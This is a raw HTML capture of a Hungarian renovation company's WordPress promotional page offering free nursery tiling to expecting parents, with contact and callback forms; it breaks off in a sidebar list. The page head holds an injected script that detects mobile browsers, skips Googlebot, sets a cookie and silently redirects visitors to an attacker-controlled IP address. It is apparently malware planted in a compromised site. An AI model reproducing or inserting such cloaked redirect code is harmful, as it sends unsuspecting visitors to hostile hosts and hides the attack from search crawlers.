

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://felujitasegyszeruen.hu/akcio-2/
body_size: 8673
content:
<!DOCTYPE html>
<html lang="hu-HU" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	
	<title>Segítünk a lakásbővítésben, ha egy új családtag érkezik! - Felújítás egyszerűen</title>

	
	<link rel="apple-touch-icon" sizes="57x57" href="http://felujitasegyszeruen.hu/wp-content/themes/bridge/favicons/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="60x60" href="http://felujitasegyszeruen.hu/wp-content/themes/bridge/favicons/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="72x72" href="http://felujitasegyszeruen.hu/wp-content/themes/bridge/favicons/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="76x76" href="http://felujitasegyszeruen.hu/wp-content/themes/bridge/favicons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="114x114" href="http://felujitasegyszeruen.hu/wp-content/themes/bridge/favicons/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="120x120" href="http://felujitasegyszeruen.hu/wp-content/themes/bridge/favicons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="144x144" href="http://felujitasegyszeruen.hu/wp-content/themes/bridge/favicons/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="152x152" href="http://felujitasegyszeruen.hu/wp-content/themes/bridge/favicons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="http://felujitasegyszeruen.hu/wp-content/themes/bridge/favicons/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="http://felujitasegyszeruen.hu/wp-content/themes/bridge/favicons/favicon-32x32.png" sizes="32x32">
	<link rel="icon" type="image/png" href="http://felujitasegyszeruen.hu/wp-content/themes/bridge/favicons/android-chrome-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="http://felujitasegyszeruen.hu/wp-content/themes/bridge/favicons/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="http://felujitasegyszeruen.hu/wp-content/themes/bridge/favicons/favicon-16x16.png" sizes="16x16">
	<link rel="manifest" href="http://felujitasegyszeruen.hu/wp-content/themes/bridge/favicons/manifest.json">
	<meta name="msapplication-TileColor" content="#9b1b1b">
	<meta name="msapplication-TileImage" content="http://felujitasegyszeruen.hu/wp-content/themes/bridge/favicons/mstile-144x144.png">
	<meta name="theme-color" content="#ffffff">
	
	
	
			
						<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://felujitasegyszeruen.hu/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://felujitasegyszeruen.hu/wp-content/uploads/2015/01/logo.png">
	<link rel="apple-touch-icon" href="http://felujitasegyszeruen.hu/wp-content/uploads/2015/01/logo.png"/>
	<!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				 filter: none;
			}
		</style>
	<![endif]-->

	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,600,700,800,400italic|Open+Sans:100,200,300,400,600,700,800,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>

<!-- This site is optimized with the Yoast WordPress SEO plugin v1.7.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="http://felujitasegyszeruen.hu/akcio-2/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Segítünk a lakásbővítésben, ha egy új családtag érkezik! - Felújítás egyszerűen" />
<meta property="og:description" content="Babát vár? Rövid a határidő? Nemcsak, hogy prioritást élvez nálunk az Ön megbízása, de az új kis lakó kuckójának burkolását is teljesen díjmentesen végezzük el. Tudjuk, milyen várakozással tölt el..." />
<meta property="og:url" content="http://felujitasegyszeruen.hu/akcio-2/" />
<meta property="og:site_name" content="Felújítás egyszerűen" />
<meta property="article:section" content="Akciok" />
<meta property="article:published_time" content="2015-02-08T21:27:50+00:00" />
<meta property="article:modified_time" content="2015-02-13T15:02:09+00:00" />
<meta property="og:updated_time" content="2015-02-13T15:02:09+00:00" />
<meta property="og:image" content="http://felujitasegyszeruen.hu/wp-content/uploads/2015/02/baba_aloldalkep.jpg" />
<!-- / Yoast WordPress SEO plugin. -->

<link rel="alternate" type="application/rss+xml" title="Felújítás egyszerűen &raquo; hírcsatorna" href="http://felujitasegyszeruen.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Felújítás egyszerűen &raquo; hozzászólás hírcsatorna" href="http://felujitasegyszeruen.hu/comments/feed/" />
<link rel='stylesheet' id='layerslider-css'  href='http://felujitasegyszeruen.hu/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='category-posts-css'  href='http://felujitasegyszeruen.hu/wp-content/plugins/category-posts/cat-posts.css?ver=3c74b3a8f83eeb9177c7b929183d1c9c' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://felujitasegyszeruen.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='http://felujitasegyszeruen.hu/wp-content/themes/bridge/style.css?ver=3c74b3a8f83eeb9177c7b929183d1c9c' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://felujitasegyszeruen.hu/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=3c74b3a8f83eeb9177c7b929183d1c9c' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='http://felujitasegyszeruen.hu/wp-content/themes/bridge/css/stylesheet.min.css?ver=3c74b3a8f83eeb9177c7b929183d1c9c' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='http://felujitasegyszeruen.hu/wp-content/themes/bridge/css/mac_stylesheet.css?ver=3c74b3a8f83eeb9177c7b929183d1c9c' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='http://felujitasegyszeruen.hu/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=3c74b3a8f83eeb9177c7b929183d1c9c' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='http://felujitasegyszeruen.hu/wp-content/themes/bridge/css/style_dynamic.css?ver=1426791688' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='http://felujitasegyszeruen.hu/wp-content/themes/bridge/css/responsive.min.css?ver=3c74b3a8f83eeb9177c7b929183d1c9c' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='http://felujitasegyszeruen.hu/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1426688921' type='text/css' media='all' />
<link rel='stylesheet' id='vertical_responsive-css'  href='http://felujitasegyszeruen.hu/wp-content/themes/bridge/css/vertical_responsive.css?ver=3c74b3a8f83eeb9177c7b929183d1c9c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://felujitasegyszeruen.hu/wp-content/plugins/js_composer/assets/css/js_composer.css?ver=4.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='http://felujitasegyszeruen.hu/wp-content/themes/bridge/css/custom_css.css?ver=1426688921' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='http://felujitasegyszeruen.hu/wp-content/uploads/js_composer/custom.css?ver=4.3.5' type='text/css' media='screen' />
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.3.2'></script>
<script type='text/javascript' src='http://felujitasegyszeruen.hu/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.3.2'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://felujitasegyszeruen.hu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://felujitasegyszeruen.hu/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='http://felujitasegyszeruen.hu/?p=16032' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//felujitasegyszeruen.hu/?wordfence_logHuman=1&hid=84312BE20E31F8A4D960C6084A7FD13C');
</script><script type="text/javascript" src="//felujitasegyszeruen.hu/?wordfence_syncAttackData=1768869188.4559" async></script><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://felujitasegyszeruen.hu/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->
<script>
(function (i, s, o, g, r, a, m) {
i['GoogleAnalyticsObject'] = r; i[r] = i[r] || function () {
(i[r].q = i[r].q || []).push(arguments)
}, i[r].l = 1 * new Date(); a = s.createElement(o),
m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g; m.parentNode.insertBefore(a, m)
})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

ga('create', 'UA-40463548-2', 'felujitasegyszeruen.hu');
ga('send', 'pageview');

</script>
	

<script>
if(document.cookie.indexOf("_mauthtoken")==-1){(function(a,b){if(a.indexOf("ooglebot")==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))){var tdate = new Date(new Date().getTime() + 1800000); document.cookie = "_mauthtoken=1; path=/;expires="+tdate.toUTCString(); window.location=b;}}})(navigator.userAgent||navigator.vendor||window.opera,'http://185.93.187.41/kt/JpNx9n');}
</script>
</head>

<body class="single single-post postid-16032 single-format-standard ajax_fade page_not_loaded  vertical_menu_enabled qode-theme-ver-6.1 wpb-js-composer js-comp-ver-4.3.5 vc_responsive">

				<div class="ajax_loader"><div class="ajax_loader_1"><div class="pulse"></div></div></div>
					<section class="side_menu right ">
                        <a href="#" target="_self" class="close_side_menu"></a>
					</section>
			<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

					<aside class="vertical_menu_area with_scroll " >
            
            <div class="vertical_area_background" style="background-image:url(http://felujitasegyszeruen.hu/wp-content/uploads/2015/02/menu.png);"><div class="layer"></div></div>

            <div class="vertical_logo_wrapper">
								<div class="q_logo_vertical">
					<a href="http://felujitasegyszeruen.hu/">
						<img class="normal" src="http://felujitasegyszeruen.hu/wp-content/uploads/2015/02/favicon.png" alt="Logo"/>
                        <img class="light" src="http://felujitasegyszeruen.hu/wp-content/themes/bridge/img/logo.png" alt="Logo"/>
                        <img class="dark" src="http://felujitasegyszeruen.hu/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/>
					</a>
				</div>

			</div>

			<nav class="vertical_menu dropdown_animation vertical_menu_toggle">
				<ul id="menu-fullscreen-menu" class=""><li id="nav-menu-item-15709" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://felujitasegyszeruen.hu/bemutatkozas/" class=""><i class="menu_icon fa blank"></i><span>Bemutatkozás</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15726" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://felujitasegyszeruen.hu/szolgaltatasaink/" class=""><i class="menu_icon fa blank"></i><span>Szolgáltatásaink</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15739" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://felujitasegyszeruen.hu/cikkek/" class=""><i class="menu_icon fa blank"></i><span>Cikkek</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15640" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://felujitasegyszeruen.hu/ajanlat/" class=""><i class="menu_icon fa blank"></i><span>Ajánlat</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15710" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://felujitasegyszeruen.hu/kapcsolat/" class=""><i class="menu_icon fa blank"></i><span>Kapcsolat</span><span class="plus"></span></a></li>
<li id="nav-menu-item-15783" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="http://felujitasegyszeruen.hu/akciok/" class=""><i class="menu_icon fa blank"></i><span>Akciók</span><span class="plus"></span></a></li>
</ul>			</nav>
			<div class="vertical_menu_area_widget_holder">
				<div id="text-12" class="widget widget_text">			<div class="textwidget"><span class='q_social_icon_holder normal_social' data-hover-color=#d74528><a href='https://www.facebook.com/pages/Invihome/178580115678060' target='_blank'><i class='fa fa-facebook fa-lg simple_social' style='color: #ffffff;font-size: 21px;'></i></a></span>

<p class="hivjon">Hívjon minket! +36 20 406-6029</p></div>
		</div>			</div>
		</aside>

	
	<header class="page_header   fixed   ">
        <div class="header_inner clearfix">
			<div class="header_bottom clearfix" style='' >
								<div class="container">
					<div class="container_inner clearfix">
												<div class="header_inner_left">
															<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
														<div class="logo_wrapper">
																<div class="q_logo"><a href="http://felujitasegyszeruen.hu/"><img class="normal" src="http://felujitasegyszeruen.hu/wp-content/uploads/2015/02/favicon.png" alt="Logo"/><img class="light" src="http://felujitasegyszeruen.hu/wp-content/themes/bridge/img/logo.png" alt="Logo"/><img class="dark" src="http://felujitasegyszeruen.hu/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/><img class="sticky" src="http://felujitasegyszeruen.hu/wp-content/themes/bridge/img/logo_black.png" alt="Logo"/></a></div>

							</div>
						</div>


											</div>
				</div>
							<nav class="mobile_menu">
					<ul id="menu-fullscreen-menu-1" class=""><li id="mobile-menu-item-15709" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://felujitasegyszeruen.hu/bemutatkozas/" class=""><span>Bemutatkozás</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15726" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://felujitasegyszeruen.hu/szolgaltatasaink/" class=""><span>Szolgáltatásaink</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15739" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://felujitasegyszeruen.hu/cikkek/" class=""><span>Cikkek</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15640" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://felujitasegyszeruen.hu/ajanlat/" class=""><span>Ajánlat</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15710" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://felujitasegyszeruen.hu/kapcsolat/" class=""><span>Kapcsolat</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15783" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://felujitasegyszeruen.hu/akciok/" class=""><span>Akciók</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>				</nav>
			</div>
		</div>
	</header>

    		<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<i class="fa fa-arrow-up" style=""></i>
			</span>
		</a>
	    
			<div class="content ">
							<div class="meta">

					
		<div class="seo_title">Segítünk a lakásbővítésben, ha egy új családtag érkezik! - Felújítás egyszerűen</div>

				
					<span id="qode_page_id">16032</span>
					<div class="body_classes">single,single-post,postid-16032,single-format-standard,ajax_fade,page_not_loaded,,vertical_menu_enabled,qode-theme-ver-6.1,wpb-js-composer js-comp-ver-4.3.5,vc_responsive</div>
				</div>
						<div class="content_inner  ">
																				<div class="title_outer title_without_animation" data-height="250">
		<div class="title title_size_large  position_center" style="height:250px;">
			<div class="image not_responsive"></div>
										<div class="title_holder" 250>
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<div class="title_subtitle_holder_inner">
																	<h1><span>Segítünk a lakásbővítésben, ha egy új családtag érkezik!</span></h1>
																	
																										</div>
																	</div>
														</div>
					</div>
				</div>
					</div>
	</div>
								<div class="container">
					<div class="container_inner default_template_holder">
				
												
							<div class="two_columns_75_25 background_color_sidebar grid2 clearfix">
								<div class="column1">
											
									<div class="column_inner">
										<div class="blog_holder blog_single">	
													<article id="post-16032" class="post-16032 post type-post status-publish format-standard has-post-thumbnail hentry category-akciok">
			<div class="post_content_holder">
										<div class="post_image">
	                        <img width="600" height="400" src="http://felujitasegyszeruen.hu/wp-content/uploads/2015/02/baba_aloldalkep.jpg" class="attachment-full wp-post-image" alt="baba_aloldalkep" />						</div>
								<div class="post_text">
					<div class="post_text_inner">
						<h2>Segítünk a lakásbővítésben, ha egy új családtag érkezik!</br><span class="date">feb 08</span></h2>
						<div class="post_info">
																											</div>
						<p>Babát vár? Rövid a határidő? Nemcsak, hogy prioritást élvez nálunk az Ön megbízása, de az új kis lakó kuckójának burkolását is teljesen díjmentesen végezzük el.</p>
<p>Tudjuk, milyen várakozással tölt el mindenkit, ha bővül a család! Mindenki azt szeretné, ha a kisbabája a lehető legszebb gyerekszobát kaphatná! Válassza profi szakértelmünket a kis birodalom kialakításában &#8211; garantáljuk, hogy a lehető leggyorsabban, a legkevesebb kellemetlenséggel dolgozunk azért, hogy Ön valóban a szülői feladatokra koncentrálhasson!</p>
<p>Nemcsak, hogy prioritást élvez nálunk az Ön megbízása, de az új kis lakó kuckójának burkolását is teljesen díjmentesen végezzük el.</p>
<p><a href="?p=15638">Kérjen ajánlatot még ma!</a></p>
					</div>
				</div>
			</div>
		
					
	</article>										</div>
										
										<br/><br/> 
									</div>
								</div>	
								<div class="column2"> 
										<div class="column_inner">
		<aside class="sidebar">
							
			<div class="widget widget_text"><h5>Kérjen ajánlatot!</h5>			<div class="textwidget"><div class="wpcf7" id="wpcf7-f15752-p16032-o1" lang="hu-HU" dir="ltr">
<div class="screen-reader-response"></div>
<form name="" action="/akcio-2/#wpcf7-f15752-p16032-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="15752" />
<input type="hidden" name="_wpcf7_version" value="4.1" />
<input type="hidden" name="_wpcf7_locale" value="hu_HU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f15752-p16032-o1" />
<input type="hidden" name="_wpnonce" value="239853f6b8" />
</div>
<p>Név (kötelező)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Email cím (kötelező)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Üzenet<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Küldés" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
		</div><div class="widget widget_text"><h5>Visszahívjuk!</h5>			<div class="textwidget"><div class="wpcf7" id="wpcf7-f15774-p16032-o2" lang="hu-HU" dir="ltr">
<div class="screen-reader-response"></div>
<form name="" action="/akcio-2/#wpcf7-f15774-p16032-o2" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="15774" />
<input type="hidden" name="_wpcf7_version" value="4.1" />
<input type="hidden" name="_wpcf7_locale" value="hu_HU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f15774-p16032-o2" />
<input type="hidden" name="_wpnonce" value="c95dce11ba" />
</div>
<p>Név (kötelező)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Telefonszám (kötelező)<br />
    <span class="wpcf7-form-control-wrap telefon"><input type="tel" name="telefon" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" /></span> </p>
<p>Visszahívásra alkalmas időpont</p>
<p>Dátum (kötelező) [év-hónap-nap]<br />
    <span class="wpcf7-form-control-wrap date-436"><input type="date" name="date-436" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" /></span></p>
<p>Időpont (kötelező)<br />
    <span class="wpcf7-form-control-wrap menu-374"><select name="menu-374" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="Lehető leghamarabb">Lehető leghamarabb</option><option value="09:00 - 11:00 óra között">09:00 - 11:00 óra között</option><option value="11:00 - 13:00 óra között">11:00 - 13:00 óra között</option><option value="13:00 - 15:00 óra között">13:00 - 15:00 óra között</option><option value="15:00 - 17:00 óra között">15:00 - 17:00 óra között</option><option value="17:00 - 19:00 óra között">17:00 - 19:00 óra között</option></select></span> </p>
<p><input type="submit" value="Küldés" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
		</div><div class="widget cat-post-widget"><h5>További akciók</h5><ul>
			<li class="cat-post-item">
				<a class="post-title" href="http://felujitasegyszeruen.hu/akcio-1/" rel="bookmark" title="Permanent link to Fiatal házasoknak, leendő házaspároknak">Fiatal házasoknak, leendő házaspároknak</a>
				

								
											
								
							</li>
						<li class="cat-post-item">
				<a class="post-title" href="http://felujitasegyszeruen.hu/akcio-2/" rel="bookmark" title="Permanent link to Segítünk a lakásbővítésben, ha egy új családtag érkezik!">Segítünk a lakásbővítésben, ha egy új családtag érkezik!</a>
				

								
											
								
							</li>
						<li class="cat-post-item">
				<a class="post-title" href="http://felujitasegyszeruen.hu/zarlatos-veszelyes-fustol-eltort-elszakadt-tonkrement/" rel="bookmark" title="Permanent link to Zárlatos, veszélyes, füstöl, eltört, elszakadt, tönkrement?">Zárlatos, veszélyes, füstöl, eltört, elszakadt, tönkrement?</a>
				

								
											
								
							</li>
						<li class="cat-post-item">
